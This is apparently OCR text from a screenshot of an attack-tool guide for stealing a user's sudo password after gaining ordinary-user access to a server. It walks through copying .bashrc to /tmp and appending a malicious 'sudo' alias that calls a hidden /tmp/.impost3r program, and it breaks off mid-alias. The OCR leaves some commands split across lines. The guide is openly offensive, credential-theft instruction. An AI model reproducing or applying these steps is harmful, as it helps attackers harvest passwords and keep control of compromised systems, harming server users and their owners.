
and ssh/su. I will discuss them below
Steal sudo password
Only need ordinary user’s privilege,and can only
steal current user’s password.
First i will assume that attacker has controled a
server and the privilege is ordinary user
Then copy the original .bashrc file
cp
,and put this copy anywhere
～/.bashrc /tmp/
you like(In this case,i will use /tmp/)
Edit the original .bashrc,and add following
sentences at the end of file(The param
“/tmp/.impost3r” must be as the same as the
following FILENAME you specified):
alias sudo='impost3r() {
